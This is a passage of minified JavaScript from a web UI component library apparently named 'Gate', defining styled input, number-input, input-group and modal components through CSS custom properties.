svg":{width:"100%",height:"100%"}}}}),l=t(27355),_=["size","icon","classNames","className","color","styles","unstyled","applyColorVariable"],s=(0,n.forwardRef)(function(o,r){var t=o.size,n=o.icon,s=o.classNames,d=o.className,u=void 0===d?"":d,p=o.color,O=o.styles,T=o.unstyled,E=o.applyColorVariable,I=(0,e.Kd)(o,_),x=c({size:void 0===t?16:t,color:p},{classNames:s,styles:O,unstyled:T,name:"Icon"}),A=x.classes,v=x.cx,g=(0,l.HD)(n)?"".concat(n," ").concat(u," iconfont"):u;return I.children=I.children||!(0,l.HD)(n)&&n,a().createElement(i.x,(0,e.Zj)((0,e.Zj)({},I),{},{component:I.component||"i",className:v(A.root,g,l.X2,void 0!==E&&E?l.kK:void 0),ref:r}))})},30726:function(o,r,t){t.d(r,{II:function(){return M}});var e,n,a=t(39320),i=t(37667),c=t.n(i),l=t(8517),_=t(45198),s=t(90257),d=t(67966),u=t(62661),p=t(27355),O=t(96521),T={INPUT_ICON_SIZE:"--gui-input-icon-size",INPUT_CLEAR_ICON_SIZE:"--gui-input-clear-icon-size",INPUT_CLEAR_ICON_COLOR:"--gui-input-clear-icon-color",INPUT_ICON_MARGIN:"--gui-input-icon-margin",INPUT_ICON_COLOR:"--gui-input-icon-color",INPUT_DISABLED_ICON_COLOR:"--gui-input-disabled-icon-color",INPUT_FONT_SIZE:"--gui-input-font-size",INPUT_FONT_WEIGHT:"--gui-input-font-weight",INPUT_PLACEHOLDER_FONT_SIZE:"--gui-input-placeholder-font-size",INPUT_PLACEHOLDER_FONT_WEIGHT:"--gui-input-placeholder-font-weight",INPUT_PLACEHOLDER_COLOR:"--gui-input-placeholder-color",INPUT_DISABLED_PLACEHOLDER_COLOR:"--gui-input-disabled-placeholder-color",INPUT_INVALID_PLACEHOLDER_COLOR:"--gui-input-invalid-placeholder-color",INPUT_HEIGHT:"--gui-input-h",INPUT_RADIUS:"--gui-input-radius",INPUT_BORDER:"--gui-input-border",INPUT_BORDER_WIDTH:"--gui-input-border-width",INPUT_BORDER_COLOR:"--gui-input-border-color",INPUT_BG:"--gui-input-bg",INPUT_COLOR:"--gui-input-color",INPUT_ACTIVE_BORDER_COLOR:"--gui-input-active-border-color",INPUT_ACTIVE_BG:"--gui-input-active-bg",INPUT_ACTIVE_COLOR:"--gui-input-active-color",INPUT_HOVER_BORDER_COLOR:"--gui-input-hover-border-color",INPUT_HOVER_BG:"--gui-input-hover-bg",INPUT_HOVER_COLOR:"--gui-input-hover-color",INPUT_DISABLED_BORDER_COLOR:"--gui-input-disabled-border-color",INPUT_DISABLED_BG:"--gui-input-disabled-bg",INPUT_DISABLED_COLOR:"--gui-input-disabled-color",INPUT_INVALID_BORDER_COLOR:"--gui-input-invalid-border-color",INPUT_INVALID_BG:"--gui-input-invalid-bg",INPUT_INVALID_COLOR:"--gui-input-invalid-color",INPUT_BASE_PADDING:"--gui-input-base-padding"},E=(0,a.Zj)((0,a.Zj)({},T),{INPUT_WRAPPER_REQUIRED_COLOR:"--gui-input-wrapper-required-color",INPUT_WRAPPER_LABEL_FONT_SIZE:"--gui-input-wrapper-label-font-size",INPUT_WRAPPER_LABEL_FONT_WEIGHT:"--gui-input-wrapper-label-font-weight",INPUT_WRAPPER_LABEL_COLOR:"--gui-input-wrapper-label-color",INPUT_WRAPPER_LABEL_GAP:"--gui-input-wrapper-label-gap",INPUT_WRAPPER_LABEL_LINE_HEIGHT:"--gui-input-wrapper-label-line-height",INPUT_WRAPPER_ERROR_FONT_SIZE:"--gui-input-wrapper-error-font-size",INPUT_WRAPPER_ERROR_FONT_WEIGHT:"--gui-input-wrapper-error-font-weight",INPUT_WRAPPER_ERROR_COLOR:"--gui-input-wrapper-error-color",INPUT_WRAPPER_ERROR_GAP:"--gui-input-wrapper-error-gap",INPUT_WRAPPER_ERROR_LINE_HEIGHT:"--gui-input-wrapper-error-line-height",INPUT_WRAPPER_DESC_FONT_SIZE:"--gui-input-wrapper-desc-font-size",INPUT_WRAPPER_DESC_FONT_WEIGHT:"--gui-input-wrapper-desc-font-weight",INPUT_WRAPPER_DESC_COLOR:"--gui-input-wrapper-desc-color",INPUT_WRAPPER_DESC_GAP:"--gui-input-wrapper-desc-gap",INPUT_WRAPPER_DESC_LINE_HEIGHT:"--gui-input-wrapper-desc-line-height"}),I=function(o){var r=o.size;return(0,a.Zj)({},"lg"===r?{wrapper:(0,a._x)({},E.INPUT_HEIGHT,"44px")}:{})},x=Object.values(T).reduce(function(o,r){return o[r]="none",o},{}),A=(e={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(e,E.INPUT_FONT_WEIGHT,500),E.INPUT_COLOR,"var(--gui-color-text-1)"),E.INPUT_ICON_COLOR,"var(--gui-color-icon-1)"),E.INPUT_INVALID_COLOR,"var(--gui-color-text-1)"),E.INPUT_DISABLED_COLOR,"var(--gui-color-text-7)"),E.INPUT_BORDER_WIDTH,"1px"),E.INPUT_HOVER_BORDER_COLOR,"var(--gui-color-text-9)"),E.INPUT_ACTIVE_BORDER_COLOR,"var(--gui-color-text-9)"),E.INPUT_INVALID_BORDER_COLOR,"var(--gui-color-funct-3)"),E.INPUT_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(e,E.INPUT_PLACEHOLDER_COLOR,"var(--gui-color-text-3)"),E.INPUT_DISABLED_PLACEHOLDER_COLOR,"var(--gui-color-text-7)"),E.INPUT_INVALID_PLACEHOLDER_COLOR,"var(--gui-color-text-1)"),E.INPUT_PLACEHOLDER_FONT_WEIGHT,500),E.INPUT_CLEAR_ICON_COLOR,"var(--gui-color-icon-3)"),E.INPUT_DISABLED_ICON_COLOR,"var(--gui-color-icon-7)")),v=(n={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(n,E.INPUT_WRAPPER_LABEL_FONT_SIZE,"14px"),E.INPUT_WRAPPER_DESC_FONT_SIZE,"12px"),E.INPUT_WRAPPER_ERROR_FONT_SIZE,"12px"),E.INPUT_WRAPPER_LABEL_FONT_WEIGHT,400),E.INPUT_WRAPPER_DESC_FONT_WEIGHT,400),E.INPUT_WRAPPER_ERROR_FONT_WEIGHT,400),E.INPUT_WRAPPER_REQUIRED_COLOR,"var(--gui-color-other-3)"),E.INPUT_WRAPPER_LABEL_COLOR,"var(--gui-color-text-1)"),E.INPUT_WRAPPER_DESC_COLOR,"var(--gui-color-text-3)"),E.INPUT_WRAPPER_ERROR_COLOR,"var(--gui-color-funct-3)"),(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(n,E.INPUT_WRAPPER_LABEL_GAP,"6px"),E.INPUT_WRAPPER_DESC_GAP,"6px"),E.INPUT_WRAPPER_ERROR_GAP,"6px"),E.INPUT_WRAPPER_LABEL_LINE_HEIGHT,1.2),E.INPUT_WRAPPER_ERROR_LINE_HEIGHT,1.5),E.INPUT_WRAPPER_DESC_LINE_HEIGHT,1.5)),g=function(){return{wrapper:(0,a._x)((0,a._x)({},E.INPUT_BG,"var(--gui-color-neutral-5)"),E.INPUT_DISABLED_BG,"var(--gui-color-cmpt-2)")}},N=function(){return{wrapper:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},E.INPUT_DISABLED_BG,"var(--gui-color-cmpt-2)"),E.INPUT_BORDER_WIDTH,"1px"),E.INPUT_BORDER_COLOR,"var(--gui-color-divider-5)"),E.INPUT_HOVER_BORDER_COLOR,"var(--gui-color-text-9)"),E.INPUT_ACTIVE_BORDER_COLOR,"var(--gui-color-text-9)"),E.INPUT_INVALID_BORDER_COLOR,"var(--gui-color-funct-3)"),E.INPUT_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),E.INPUT_BG,"transparent"),E.INPUT_HOVER_BG,"transparent"),E.INPUT_ACTIVE_BG,"transparent")}},D=function(){return{wrapper:(0,a._x)({},E.INPUT_RADIUS,"6px")}},R=function(){return{wrapper:(0,a._x)({},E.INPUT_RADIUS,"6px")}},L=function(){return{wrapper:(0,a._x)({},E.INPUT_RADIUS,"6px")}},f=function(){return{wrapper:(0,a._x)({},E.INPUT_RADIUS,"4px")}},C=function(o){var r=o.type,t=o.size;return(0,p.nY)({wrapper:(0,a.Zj)((0,a.Zj)({},x),A)},(0,a.Zj)((0,a.Zj)((0,a.Zj)((0,a.Zj)({},"lg"===t?(0,p.nY)(D(),{wrapper:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},E.INPUT_HEIGHT,"48px"),E.INPUT_FONT_SIZE,"14px"),E.INPUT_ICON_SIZE,"20px"),E.INPUT_CLEAR_ICON_SIZE,"20px"),E.INPUT_BASE_PADDING,"16px"),E.INPUT_ICON_MARGIN,"8px")}):{}),"md"===t?(0,p.nY)(R(),{wrapper:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},E.INPUT_HEIGHT,"40px"),E.INPUT_FONT_SIZE,"14px"),E.INPUT_ICON_SIZE,"16px"),E.INPUT_CLEAR_ICON_SIZE,"18px"),E.INPUT_BASE_PADDING,"12px"),E.INPUT_ICON_MARGIN,"8px")}):{}),"sm"===t?(0,p.nY)(L(),{wrapper:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},E.INPUT_HEIGHT,"32px"),E.INPUT_FONT_SIZE,"12px"),E.INPUT_ICON_SIZE,"14px"),E.INPUT_CLEAR_ICON_SIZE,"16px"),E.INPUT_BASE_PADDING,"8px"),E.INPUT_ICON_MARGIN,"8px")}):{}),"xs"===t?(0,p.nY)(f(),{wrapper:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},E.INPUT_HEIGHT,"24px"),E.INPUT_FONT_SIZE,"12px"),E.INPUT_ICON_SIZE,"14px"),E.INPUT_CLEAR_ICON_SIZE,"16px"),E.INPUT_BASE_PADDING,"8px"),E.INPUT_ICON_MARGIN,"4px")}):{}),(0,a.Zj)((0,a.Zj)({},"primary"===r?g():{}),"outlined"===r?N():{}))},B=function(o){var r=o.type,t=o.size;return(0,p.nY)((0,a.Zj)((0,a.Zj)((0,a.Zj)((0,a.Zj)({},"lg"===t?{root:D().wrapper}:{}),"md"===t?{root:R().wrapper}:{}),"sm"===t?{root:L().wrapper}:{}),"xs"===t?{root:f().wrapper}:{}),(0,a.Zj)((0,a.Zj)({},"primary"===r?{root:g().wrapper}:{}),"outlined"===r?{root:N().wrapper}:{}))},m=function(o){var r=o.size;return(0,p.nY)({root:(0,a.Zj)({},v)},(0,a.Zj)({},"xs"===r?{root:(0,a._x)({},E.INPUT_WRAPPER_LABEL_FONT_SIZE,"12px")}:{}))},h=(0,O.k)(function(o,r,t){var e=r.type,n=r.size,i=r.hasLeft,c=r.hasRight,l=r.hasClear,_=r.breakpoints,s=r.isH5MappingAppStyle,d=I({size:n});return(0,p.bd)(function(o){var r=o.size;return(0,p.nY)(C({size:r,type:e}),{input:(0,a._x)((0,a._x)({fontFamily:"inherit",fontWeight:500,padding:"0 var(".concat(E.INPUT_BASE_PADDING,")"),color:"var(".concat(E.INPUT_COLOR,")"),borderRadius:"var(".concat(E.INPUT_RADIUS,")"),paddingLeft:i&&"calc(var(".concat(E.INPUT_BASE_PADDING,") + var(").concat(E.INPUT_ICON_SIZE,") + var(").concat(E.INPUT_ICON_MARGIN,")) !important"),paddingRight:l&&"calc(var(".concat(E.INPUT_BASE_PADDING,") + var(").concat(E.INPUT_CLEAR_ICON_SIZE,") + var(").concat(E.INPUT_ICON_MARGIN,")) !important"),border:"var(".concat(E.INPUT_BORDER_WIDTH,") solid var(").concat(E.INPUT_BORDER_COLOR,")"),minHeight:"var(".concat(E.INPUT_HEIGHT,")"),height:"var(".concat(E.INPUT_HEIGHT,")"),fontSize:"var(".concat(E.INPUT_FONT_SIZE,")"),background:"var(".concat(E.INPUT_BG,")"),lineHeight:1.5,"@media(hover:hover)":{'&:hover:not(:disabled):not([aria-invalid="true"])':{border:"var(".concat(E.INPUT_BORDER_WIDTH,") solid var(").concat(E.INPUT_HOVER_BORDER_COLOR,")"),background:"var(".concat(E.INPUT_HOVER_BG,")")}},"@media(hover:none)":{'&:hover:not(:disabled):not([aria-invalid="true"])':{border:"var(".concat(E.INPUT_BORDER_WIDTH,") solid var(").concat(E.INPUT_BORDER_COLOR,")"),background:"var(".concat(E.INPUT_BG,")")}},'&:focus:not(:disabled):not([aria-invalid="true"])':{border:"var(".concat(E.INPUT_BORDER_WIDTH,") solid var(").concat(E.INPUT_ACTIVE_BORDER_COLOR,")"),background:"var(".concat(E.INPUT_ACTIVE_BG,")")},"&::placeholder":{color:"var(".concat(E.INPUT_PLACEHOLDER_COLOR,")"),fontWeight:"var(".concat(E.INPUT_PLACEHOLDER_FONT_WEIGHT,")"),fontSize:"var(".concat(E.INPUT_PLACEHOLDER_FONT_SIZE,")")},"&:disabled::placeholder":{color:"var(".concat(E.INPUT_DISABLED_PLACEHOLDER_COLOR,")")},'&[aria-invalid="true"]::placeholder':{color:"var(".concat(E.INPUT_INVALID_PLACEHOLDER_COLOR,")")},'&[aria-invalid="true"]':{color:"var(".concat(E.INPUT_INVALID_COLOR,")"),border:"var(".concat(E.INPUT_BORDER_WIDTH,") solid var(").concat(E.INPUT_INVALID_BORDER_COLOR,")")},"&:disabled":{background:"var(".concat(E.INPUT_DISABLED_BG,")"),color:"var(".concat(E.INPUT_DISABLED_COLOR,")"),opacity:1,border:"var(".concat(E.INPUT_BORDER_WIDTH,") solid var(").concat(E.INPUT_DISABLED_BORDER_COLOR,")")}},"&:disabled+.".concat(t("rightSection")),{color:"var(".concat(E.INPUT_DISABLED_ICON_COLOR,")")}),"&:not(:placeholder-shown):hover+.".concat(t("rightSection"),">.").concat(t("clear")),{display:"block"}),wrapper:{margin:0},rightSection:{ref:t("rightSection"),color:"var(".concat(E.INPUT_ICON_COLOR,")"),fontWeight:400,fontSize:"var(".concat(E.INPUT_ICON_SIZE,")"),lineHeight:"var(".concat(E.INPUT_ICON_SIZE,")"),right:"var(".concat(E.INPUT_BASE_PADDING,")"),width:"fit-content",fill:"var(".concat(E.INPUT_ICON_COLOR,")")},icon:{left:"var(".concat(E.INPUT_BASE_PADDING,")"),width:"fit-content",color:"var(".concat(E.INPUT_ICON_COLOR,")")},iconElement:{width:"var(".concat(E.INPUT_ICON_SIZE,") !important"),minWidth:"var(".concat(E.INPUT_ICON_SIZE,") !important"),height:"var(".concat(E.INPUT_ICON_SIZE,") !important"),minHeight:"var(".concat(E.INPUT_ICON_SIZE,") !important"),fontSize:"var(".concat(E.INPUT_ICON_SIZE,") !important")},clear:{ref:t("clear"),cursor:"pointer",display:"none",marginRight:c?"var(".concat(E.INPUT_ICON_MARGIN,")"):0,width:"var(".concat(E.INPUT_CLEAR_ICON_SIZE,")"),height:"var(".concat(E.INPUT_CLEAR_ICON_SIZE,")"),color:"var(".concat(E.INPUT_CLEAR_ICON_COLOR,")"),"&:hover":{display:"block"}},withIcon:{},invalid:{},disabled:{color:"var(".concat(E.INPUT_DISABLED_COLOR,")")}})},{size:n},[].concat((0,a.u)(s?[{maxWidth:"md",styles:d}]:[]),(0,a.u)(_)),p.v)}),b=(0,O.k)(function(o,r){var t=r.breakpoints,e=r.size;return(0,p.bd)(function(){return(0,p.nY)(m({size:e}),{root:{fontFamily:"inherit"},label:{fontFamily:"inherit",fontWeight:"var(".concat(E.INPUT_WRAPPER_LABEL_FONT_WEIGHT,")"),fontSize:"var(".concat(E.INPUT_WRAPPER_LABEL_FONT_SIZE,")"),color:"var(".concat(E.INPUT_WRAPPER_LABEL_COLOR,")"),marginBottom:"var(".concat(E.INPUT_WRAPPER_LABEL_GAP,")"),lineHeight:"var(".concat(E.INPUT_WRAPPER_LABEL_LINE_HEIGHT,")")},error:{fontFamily:"inherit",fontWeight:"var(".concat(E.INPUT_WRAPPER_ERROR_FONT_WEIGHT,")"),fontSize:"var(".concat(E.INPUT_WRAPPER_ERROR_FONT_SIZE,")"),color:"var(".concat(E.INPUT_WRAPPER_ERROR_COLOR,")"),marginTop:"var(".concat(E.INPUT_WRAPPER_ERROR_GAP,")"),lineHeight:"var(".concat(E.INPUT_WRAPPER_ERROR_LINE_HEIGHT,")")},description:{fontFamily:"inherit",fontWeight:"var(".concat(E.INPUT_WRAPPER_DESC_FONT_WEIGHT,")"),fontSize:"var(".concat(E.INPUT_WRAPPER_DESC_FONT_SIZE,")"),color:"var(".concat(E.INPUT_WRAPPER_DESC_COLOR,")"),marginTop:"var(".concat(E.INPUT_WRAPPER_DESC_GAP,")"),lineHeight:"var(".concat(E.INPUT_WRAPPER_DESC_LINE_HEIGHT,")")},required:{color:"var(".concat(E.INPUT_WRAPPER_REQUIRED_COLOR,")")}})},{},t,p.v)}),P=(0,O.k)(function(o,r){var t=r.type,e=r.size;return(0,p.nY)(B({type:t,size:e}),{root:{display:"flex",alignItems:"center",background:"var(".concat(E.INPUT_BG,")"),borderRadius:"var(".concat(E.INPUT_RADIUS,")"),boxShadow:"inset 0 0 0 var(".concat(E.INPUT_BORDER_WIDTH,") var(").concat(E.INPUT_BORDER_COLOR,")"),"@media(hover:hover)":{'&:hover:not([data-disabled="true"]):not([data-invalid="true"])':{boxShadow:"inset 0 0 0 var(".concat(E.INPUT_BORDER_WIDTH,") var(").concat(E.INPUT_HOVER_BORDER_COLOR,")"),background:"var(".concat(E.INPUT_HOVER_BG,")")}},'&[data-focus="true"]:not([data-invalid="true"])':{boxShadow:"inset 0 0 0 var(".concat(E.INPUT_BORDER_WIDTH,") var(").concat(E.INPUT_ACTIVE_BORDER_COLOR,")"),background:"var(".concat(E.INPUT_ACTIVE_BG,")")},'&[data-invalid="true"]':{boxShadow:"inset 0 0 0 var(".concat(E.INPUT_BORDER_WIDTH,") var(").concat(E.INPUT_INVALID_BORDER_COLOR,")"),background:"var(".concat(E.INPUT_INVALID_BG,")")},'&[data-disabled="true"]':{boxShadow:"inset 0 0 0 var(".concat(E.INPUT_BORDER_WIDTH,") var(").concat(E.INPUT_DISABLED_BORDER_COLOR,")"),background:"var(".concat(E.INPUT_DISABLED_BG,")")}},inputWrapper:{width:"100%"},input:{border:"none !important",background:"transparent !important"}})}),S=t(9245),H=t(77721),Z=["type","invalid","size","styles","className","classNames","breakpoints","isH5MappingAppStyle","applyColorVariable"],F=function(o){var r=(0,l.rZ)(),t=o.type,e=o.invalid,n=o.size,i=o.styles,_=o.className,s=o.classNames,d=o.breakpoints,u=o.isH5MappingAppStyle,O=void 0===u?r.other.isH5MappingAppStyle:u,T=o.applyColorVariable,E=(0,a.Kd)(o,Z),I=h({type:void 0===t?"outlined":t,size:void 0===n?"md":n,hasLeft:!1,hasRight:!1,hasClear:!1,isH5MappingAppStyle:O,breakpoints:void 0===d?[]:d},{classNames:s,styles:void 0===i?{}:i,name:"GateNumberInput"}),x=I.cx,A=I.classes;return c().createElement(H.Y,(0,a.Zj)((0,a.Zj)({hideControls:!0,error:e},E),{},{classNames:A,className:x(void 0===_?"":_,p.X2,void 0!==T&&T?p.kK:void 0)}))},G=["type","invalid","size","styles","className","classNames","htmlType","breakpoints","isH5MappingAppStyle","applyColorVariable","onClear"],w=["styles","classNames","className","breakpoints","applyColorVariable","size"],U=["type","size","invalid","disabled","classNames","styles","className","style","children","applyColorVariable"],y=(0,i.forwardRef)(function(o,r){var t=(0,l.rZ)(),e=o.type,n=o.invalid,i=o.size,s=o.styles,d=o.className,u=o.classNames,O=o.htmlType,T=o.breakpoints,E=o.isH5MappingAppStyle,I=void 0===E?t.other.isH5MappingAppStyle:E,x=o.applyColorVariable,A=o.onClear,v=(0,a.Kd)(o,G),g=!!v.icon,N=!!v.rightSection,D=!!A,R=h({type:void 0===e?"outlined":e,size:void 0===i?"md":i,hasLeft:g,hasRight:N,hasClear:D,breakpoints:void 0===T?[]:T,isH5MappingAppStyle:I},{styles:void 0===s?{}:s,classNames:u,name:"GateInput"}),L=R.cx,f=R.classes;if(g){if((0,p.HD)(v.icon)&&v.icon.match(/^icon-/)){var C=c().createElement(S.J,{icon:v.icon,className:L(v.disabled&&f.disabled,f.iconElement)});v.icon=C}else v.icon=c().Children.map(v.icon,function(o){return c().isValidElement(o)&&o.type===S.J?c().cloneElement(o,{className:L(v.disabled&&f.disabled,f.iconElement,o.props.className)}):o})}var B=function(o){o.preventDefault(),A&&A()};return c().createElement(_.I,(0,a.Zj)((0,a.Zj)({invalid:n},v),{},{rightSection:c().createElement(c().Fragment,null,D&&c().createElement("svg",{viewBox:"0 0 20 20",fill:"none",onMouseDown:B,onTouchStart:B,className:f.clear},c().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10 18C14.4183 18 18 14.4183 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10C2 14.4183 5.58172 18 10 18ZM7.56712 6.71859C7.33281 6.48428 6.95291 6.48428 6.71859 6.71859C6.48428 6.95291 6.48428 7.33281 6.71859 7.56712L9.15147 10L6.71859 12.4329C6.48428 12.6672 6.48428 13.0471 6.71859 13.2814C6.95291 13.5157 7.33281 13.5157 7.56712 13.2814L10 10.8485L12.4329 13.2814C12.6672 13.5157 13.0471 13.5157 13.2814 13.2814C13.5157 13.0471 13.5157 12.6672 13.2814 12.4329L10.8485 10L13.2814 7.56712C13.5157 7.33281 13.5157 6.95291 13.2814 6.71859C13.0471 6.48428 12.6672 6.48428 12.4329 6.71859L10 9.15147L7.56712 6.71859Z",fill:"currentColor"})),v.rightSection),placeholder:D?v.placeholder||" ":v.placeholder,type:O,ref:r,className:L(void 0===d?"":d,p.X2,void 0!==x&&x?p.kK:void 0),classNames:f}),o.children)});y.Wrapper=function(o){var r=(0,l.rZ)(),t=o.styles,e=o.classNames,n=o.className,i=o.breakpoints,s=o.applyColorVariable,d=o.size,u=(0,a.Kd)(o,w),O=b({breakpoints:void 0===i?[]:i,size:void 0===d?"md":d},{styles:void 0===t?{}:t,classNames:void 0===e?{}:e,name:"GateInputWrapper"}),T=O.cx,E=O.classes;return c().createElement(_.I.Wrapper,(0,a.Zj)((0,a.Zj)({dir:r.dir,inputWrapperOrder:["label","input","description","error"]},u),{},{className:T(void 0===n?"":n,p.X2,void 0!==s&&s?p.kK:void 0),classNames:E}))},y.Group=function(o){var r=o.type,t=void 0===r?"outlined":r,e=o.size,n=void 0===e?"md":e,_=o.invalid,d=o.disabled,O=o.classNames,T=o.styles,E=o.className,I=o.style,x=o.children,A=o.applyColorVariable,v=(0,a.Kd)(o,U),g=(0,l.rZ)(),N=P({type:t,size:n},{classNames:O,styles:T,name:"GateInputGroup"}),D=N.cx,R=N.classes,L=(0,i.useState)(!1),f=(0,a.ZQ)(L,2),C=f[0],B=f[1],m=(0,i.useRef)(null),h=function(){B(!0)},b=function(){B(!1)},S=c().Children.map(x,function(o){if(c().isValidElement(o)&&(o.type===M||o.type===F)){var r,e,i=o.ref?(0,u.Y)(m,o.ref):m;return c().cloneElement(o,{ref:i,type:t,disabled:d,invalid:_,size:o.props.size||n,onFocus:function(r){o.props.onFocus&&o.props.onFocus(r),h()},onBlur:function(r){o.props.onBlur&&o.props.onBlur(r),b()},classNames:(0,a.Zj)((0,a.Zj)({},o.props.classNames||{}),{},{wrapper:D(R.inputWrapper,null===(r=o.props.classNames)||void 0===r?void 0:r.wrapper),input:D(R.input,null===(e=o.props.classNames)||void 0===e?void 0:e.input)})})}return o});return c().createElement(s.x,(0,a.Zj)({dir:g.dir,style:I,className:D(R.root,void 0===E?"":E,p.X2,void 0!==A&&A?p.kK:void 0),"data-invalid":_,"data-focus":C,"data-disabled":o.disabled,onClick:function(){m.current&&m.current.focus()}},v),S)};var M=(0,d.F)(y)},84196:function(o,r,t){t.d(r,{u_:function(){return R}});var e,n=t(39320),a=t(37667),i=t.n(a),c=t(46782),l=t(90257),_=t(67966),s=t(96521),d=t(27355),u={MODAL_SIZE:"--gui-modal-size",MODAL_BG:"--gui-modal-bg",MODAL_HEADER_PADDING:"--gui-modal-header-padding",MODAL_ONLY_HEADER_PADDING:"--gui-modal-only-header-padding",MODAL_HEADER_FONTSIZE:"--gui-modal-header-fontsize",MODAL_ONLY_HEADER_FONTSIZE:"--gui-modal-only-header-fontsize",MODAL_HEADER_FONTWEIGHT:"--gui-modal-header-font-weight",MODAL_ONLY_HEADER_FONTWEIGHT:"--gui-modal-only-header-font-weight",MODAL_HEADER_LINE_HEIGHT:"--gui-modal-header-line-height",MODAL_ONLY_HEADER_LINE_HEIGHT:"--gui-modal-only-header-line-height",MODAL_HEADER_COLOR:"--gui-modal-header-color",MODAL_CONTENT_PADDING:"--gui-modal-content-padding",MODAL_ONLY_CONTENT_PADDING:"--gui-modal-only-content-padding",MODAL_CONTENT_FONTSIZE:"--gui-modal-content-fontsize",MODAL_CONTENT_FONTWEIGHT:"--gui-modal-content-font-weight",MODAL_CONTENT_LINE_HEIGHT:"--gui-modal-content-line-height",MODAL_CONTENT_COLOR:"--gui-modal-content-color",MODAL_ONLY_CONTENT_FOOTER_PADDING:"--gui-modal-only-content-footer-padding",MODAL_FOOTER_PADDING:"--gui-modal-footer-padding",MODAL_CLOSE_BUTTON_SIZE:"--gui-modal-close-button-size",MODAL_CLOSE_BUTTON_GAP:"--gui-modal-close-button-gap",MODAL_RADIUS:"--gui-modal-radius"},p=Object.values(u).reduce(function(o,r){return o[r]="none",o},{}),O=(e={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,u.MODAL_BG,"var(--gui-color-card-4)"),u.MODAL_HEADER_COLOR,"var(--gui-color-text-1)"),u.MODAL_CONTENT_COLOR,"var(--gui-color-text-2)"),u.MODAL_CLOSE_BUTTON_SIZE,"16px"),u.MODAL_HEADER_FONTSIZE,"24px"),u.MODAL_HEADER_FONTWEIGHT,500),u.MODAL_HEADER_LINE_HEIGHT,"normal"),u.MODAL_ONLY_HEADER_FONTSIZE,"20px"),u.MODAL_ONLY_HEADER_FONTWEIGHT,500),u.MODAL_ONLY_HEADER_LINE_HEIGHT,1.5),(0,n._x)((0,n._x)((0,n._x)(e,u.MODAL_CONTENT_FONTSIZE,"14px"),u.MODAL_CONTENT_FONTWEIGHT,400),u.MODAL_CONTENT_LINE_HEIGHT,1.5)),T=function(o){var r=o.type;return(0,d.nY)({root:(0,n.Zj)((0,n.Zj)({},p),O)},(0,n.Zj)((0,n.Zj)((0,n.Zj)({},"lg"===r?{root:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},u.MODAL_SIZE,"840px"),u.MODAL_RADIUS,"16px"),u.MODAL_HEADER_PADDING,"40px 56px 8px 40px"),u.MODAL_ONLY_HEADER_PADDING,"40px 56px 16px 40px"),u.MODAL_CONTENT_PADDING,"16px 40px"),u.MODAL_ONLY_CONTENT_PADDING,"24px 40px 0px 40px"),u.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px 40px 40px 40px"),u.MODAL_FOOTER_PADDING,"24px 40px 40px 40px")}:{}),"md"===r?{root:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},u.MODAL_SIZE,"588px"),u.MODAL_RADIUS,"16px"),u.MODAL_HEADER_PADDING,"24px 48px 8px 40px"),u.MODAL_ONLY_HEADER_PADDING,"24px 48px 16px 40px"),u.MODAL_CONTENT_PADDING,"16px 40px"),u.MODAL_ONLY_CONTENT_PADDING,"24px 40px 0px 40px"),u.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px 40px 32px 40px"),u.MODAL_FOOTER_PADDING,"24px 40px 32px 40px")}:{}),"sm"===r?{root:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},u.MODAL_SIZE,"384px"),u.MODAL_RADIUS,"8px"),u.MODAL_HEADER_PADDING,"24px 48px 8px 24px"),u.MODAL_ONLY_HEADER_PADDING,"24px 48px 16px 24px"),u.MODAL_CONTENT_PADDING,"16px 24px"),u.MODAL_ONLY_CONTENT_PADDING,"24px 24px 0px 24px"),u.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px 24px 24px 24px"),u.MODAL_FOOTER_PADDING,"24px")}:{}))},E=function(o){var r=o.type,t=o.hasTitle,e=o.hasContent;return function(){return(0,d.nY)(T({type:r}),{root:{"--modal-transition-in-transform":"scale(1)","--modal-transition-out-transform":"scale(.9) translateY(-10px)","--modal-transformOrigin":"center center","& *::-webkit-scrollbar":{height:"10px",width:"5px"},"& *::-webkit-scrollbar-thumb":{background:"var(--gui-color-divider-5)",borderRadius:"10px"}},overlay:{opacity:"1 !important",backgroundColor:"var(--gui-color-bg-4) !important"},inner:{padding:"48px 24px",overflow:"hidden"},title:{marginRight:0,lineHeight:"inherit",fontFamily:"inherit"},modal:{width:"var(".concat(u.MODAL_SIZE,")"),borderRadius:"var(".concat(u.MODAL_RADIUS,")"),background:"var(".concat(u.MODAL_BG,")"),padding:"0 